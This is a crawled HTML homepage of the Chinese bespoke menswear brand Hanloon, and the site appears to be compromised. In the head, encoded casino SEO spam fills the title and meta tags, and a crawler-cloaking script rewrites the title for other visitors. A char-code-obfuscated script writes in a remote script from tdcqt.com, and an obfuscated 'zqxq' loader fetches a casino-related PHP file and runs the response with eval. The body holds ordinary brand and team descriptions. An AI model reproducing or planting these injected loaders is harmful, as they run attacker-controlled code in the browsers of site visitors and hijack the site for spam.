

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.hanloon.com/?best=bfd1211098b0f2882d39
body_size: 58981
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8" />
<title>&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;</title>
<meta name="keywords" content="&#107;&#121;&#24320;&#20803;&#44;&#24320;&#20803;&#38598;&#22242;&#44;&#107;&#121;&#20307;&#32946;&#44;&#24320;&#20803;&#20013;&#22269;&#44;&#24320;&#20803;&#26827;&#19979;&#36733;&#44;&#24320;&#20803;&#26827;&#19979;&#36733;&#97;&#112;&#112;&#27491;&#29256;"/>
<meta name="description" content="&#107;&#121;&#20307;&#32946;&#44;&#24320;&#20803;&#26827;&#19979;&#36733;&#44;&#24320;&#20803;&#26827;&#19979;&#36733;&#97;&#112;&#112;&#27491;&#29256;&#12304;&#11088;&#65039;&#23567;&#40644;&#25512;&#33616;&#12305;&#10035;&#65039;&#12304;&#24320;&#20803;&#26827;&#19979;&#36733;&#97;&#112;&#112;&#23448;&#26041;&#29256;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#23089;&#20048;&#11088;&#65039;&#24320;&#20803;&#32593;&#31449;&#20837;&#21475;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='Hanloon'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta name="description" content="男装高级定制品牌" /><meta name="keywords" content="" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cn.hanloon.com/xmlrpc.php" />
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<script>var et_site_url='https://cn.hanloon.com';var et_post_id='162';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//cn.hanloon.com/wp-content/cache/supercache/cn.hanloon.com/1win-1vin-kazino-ofitsialnyi-sait-bk2c-zerkalo2c-bonusy/1win-1vin-kazino-ofitsialnyi-sait-bk2c-zerkalo2c-bonusy.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};</script><title>Hanloon</title>
<style id="et-divi-userfonts">@font-face { font-family: "MHeiPRC-Medium"; src: url("https://cn.hanloon.com/wp-content/uploads/et-fonts/MHeiPRC-Medium.ttf") format("truetype"); }@font-face { font-family: "Optima"; src: url("https://cn.hanloon.com/wp-content/uploads/et-fonts/OptimaLTStd.ttf") format("truetype"); }</style><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hanloon &raquo; Feed" href="https://cn.hanloon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hanloon &raquo; 评论Feed" href="https://cn.hanloon.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.hanloon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://cn.hanloon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css'  href='https://cn.hanloon.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1584683356' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://cn.hanloon.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css'  href='https://cn.hanloon.com/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=5.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://cn.hanloon.com/wp-content/themes/Divi/style.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://cn.hanloon.com/wp-includes/css/dashicons.min.css?ver=5.1.17' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.hanloon.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://cn.hanloon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=5.1.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"cn_hanloon_com"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cn.hanloon.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.1.17'></script>
<script>
				document.addEventListener( "DOMContentLoaded", function( event ) {
					window.et_location_hash = window.location.hash.replace(/[^a-zA-Z0-9-_#]/g, "");
					if ( "" !== window.et_location_hash ) {
						// Prevent jump to anchor - Firefox
						window.scrollTo( 0, 0 );
						var et_anchor_element = document.getElementById( window.et_location_hash.substring( 1 ) );
						if( et_anchor_element === null ) {
						    return;
						}
						// bypass auto scrolling, if supported
						if ("scrollRestoration" in history) {
							history.scrollRestoration = "manual";
						} else {
							// Prevent jump to anchor - Other Browsers
							window.et_location_hash_style = et_anchor_element.style.display;
							et_anchor_element.style.display = "none";
						}
					}
				} );
		</script><link rel='https://api.w.org/' href='https://cn.hanloon.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.hanloon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.hanloon.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.17" />
<link rel="canonical" href="https://cn.hanloon.com/" />
<link rel='shortlink' href='https://cn.hanloon.com/' />
<link rel="alternate" type="application/json+oembed" href="https://cn.hanloon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.hanloon.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.hanloon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.hanloon.com%2F&#038;format=xml" />
<style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<link rel="preload" href="https://cn.hanloon.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://cn.hanloon.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://cn.hanloon.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://cn.hanloon.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://cn.hanloon.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://cn.hanloon.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://cn.hanloon.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #282424; }
</style>
	<script type="text/javascript">
  (function($){
    function show_hide_vertical_menu() {
    /* add vert_nav_closed class to body tag*/
    $('body.et_vertical_nav').addClass('vert_nav_closed');
    /* add the menu icon to page container */
    $('.et_vertical_nav #page-container').prepend('<span class="vert_nav_switch"></span>');
				
    /* toggle classes when clicking the menu icon */
    $(".et_vertical_nav #page-container .vert_nav_switch").on('click', function(event) {		
      $(this).parents('body').toggleClass('vert_nav_open').toggleClass('vert_nav_closed');
    });
    
	/* open the header when hovering over the menu icon */
$(".et_vertical_nav #page-container .vert_nav_switch").on('mouseover', function(event) {
if( ! $(this).parents('body').hasClass("vert_nav_open")) {
$(this).parents('body').addClass('vert_nav_open').removeClass('vert_nav_closed');
}
});
/* close the header when mouse leaves the header */
$(".et_vertical_nav #main-header").on('mouseleave', function(event) {
if( $(this).parents('body').hasClass("vert_nav_open")) {
$(this).parents('body').removeClass('vert_nav_open').addClass('vert_nav_closed');
}
});
	
	}
    $(window).load(function() {
      show_hide_vertical_menu();
    });
  })(jQuery); 
</script><link rel="icon" href="https://cn.hanloon.com/wp-content/uploads/2019/11/cropped-hanloon-icon-grey-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.hanloon.com/wp-content/uploads/2019/11/cropped-hanloon-icon-grey-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://cn.hanloon.com/wp-content/uploads/2019/11/cropped-hanloon-icon-grey-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.hanloon.com/wp-content/uploads/2019/11/cropped-hanloon-icon-grey-270x270.png" />
<link rel="stylesheet" id="et-core-unified-162-cached-inline-styles" href="https://cn.hanloon.com/wp-content/et-cache/162/et-core-unified-162-15873962061214.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="home page-template-default page page-id-162 custom-background dbdb_divi_2_4_up desktop et_button_no_icon et_pb_button_helper_class et_fullwidth_secondary_nav et_vertical_nav et_vertical_fixed et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cn.hanloon.com/">
						<img  alt="Hanloon" id="logo" data-height-percentage="80" data-src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor.png" alt="Hanloon" id="logo" data-height-percentage="80" /></noscript>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-162 current_page_item menu-item-179"><a href="https://cn.hanloon.com/" aria-current="page">首页</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://cn.hanloon.com/guanyuwomen/">关于我们</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://cn.hanloon.com/chanpinxilie/">产品系列</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://cn.hanloon.com/henglongyundingzhi/">恒龙云定制</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://cn.hanloon.com/yangfuzixun/">量身定制</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://cn.hanloon.com/dianpudizhi/">店铺地址</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://cn.hanloon.com/lianluowomen/">联络我们</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2102"><a href="http://en.hanloon.com" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">English</span><img width="48" height="27"   alt="" data-src="https://cn.hanloon.com/wp-content/uploads/2020/04/en-site-btn-link-48x27.png" class="menu-image menu-image-title-hide lazyload" src="[data-uri]" /><noscript><img width="48" height="27" src="https://cn.hanloon.com/wp-content/uploads/2020/04/en-site-btn-link-48x27.png" class="menu-image menu-image-title-hide" alt="" /></noscript></a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cn.hanloon.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-162" class="post-162 page type-page status-publish has-post-thumbnail hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_pb_image_sticky">
				
				
				<a href="https://cn.hanloon.com/"><span class="et_pb_image_wrap "><img  alt="" title="" data-srcset="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor.png 600w, https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-480x114.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" data-src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor.png" alt="" title="" srcset="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor.png 600w, https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-480x114.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" /></noscript></span></a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<span class="et_pb_image_wrap "></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_0 et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_light et_pb_media_alignment_center et-pb-active-slide"  data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h3 class="et_pb_slide_title"><a href="https://cn.hanloon.com/guanyuwomen/pinpaigushi/">关于我们</a></h3><div class="et_pb_slide_content"><h2><span style="font-size: 1.8vw;">品牌故事</span></h2>
<p>&nbsp;</p>
<p>恒龙成立于1997年，创始人鲁兴海。恒龙有为集团是国内高端、大规模的男装高级定制品牌之一，是恒龙云定制的创始人及恒龙云定制平台发起人。企业总部位于杭州钱塘新区，恒龙目前在北京国贸、杭州大厦等高端商场拥有多家高级定制门店。恒龙为众多政要和明星量身定制服装。</p>
<p>&nbsp;</p></div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://cn.hanloon.com/guanyuwomen/pinpaigushi/">了解更多</a></div>
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_1 et_pb_bg_layout_light et_pb_media_alignment_center"  data-slide-id="et_pb_slide_1">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h1 class="et_pb_slide_title"><a href="https://cn.hanloon.com/guanyuwomen/womendetuandui/">关于我们</a></h1><div class="et_pb_slide_content"><h2><span style="font-size: 1.8vw;">我们的团队</span></h2>
<p>&nbsp;</p>
<p>恒龙拥有国际高级定制经验的国内外团队，其中包括国内活跃在服装服饰研究前沿的教授、专家团；经验丰富、技巧精湛的国内高级定制师。</p>
<p>&nbsp;</p></div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://cn.hanloon.com/guanyuwomen/womendetuandui/">了解更多</a></div>
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_2 et_pb_bg_layout_light et_pb_media_alignment_center"  data-slide-id="et_pb_slide_2">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h1 class="et_pb_slide_title"><a href="https://cn.hanloon.com/guanyuwomen/dailipinpai/">关于我们</a></h1><div class="et_pb_slide_content"><h2><span style="font-size: 1.8vw;">代理品牌</span></h2>
<p>&nbsp;</p>
<p>恒龙公司旗下有自营品牌即 HANLOON「恒龙」牌男装；代理品牌即 Ascot Chang「诗阁」衬衫。</p>
<p>&nbsp;</p></div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://cn.hanloon.com/guanyuwomen/dailipinpai/">了解更多</a></div>
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2 et_pb_image_sticky">
				
				
				<span class="et_pb_image_wrap "></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3 et_pb_image_sticky">
				
				
				<span class="et_pb_image_wrap "></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_1 infoslides et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
